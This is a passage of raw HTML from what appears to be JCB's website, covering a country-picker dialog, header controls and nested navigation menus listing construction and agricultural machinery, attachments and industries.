                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-US/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/skid-steer-loader/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/telescopic-booms/">Telescopic Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/snow/">Snow Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/mini-excavators/">Mini excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/telescopic-booms/">Telescopic Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/industries/defence/">Defence</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landscaping
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
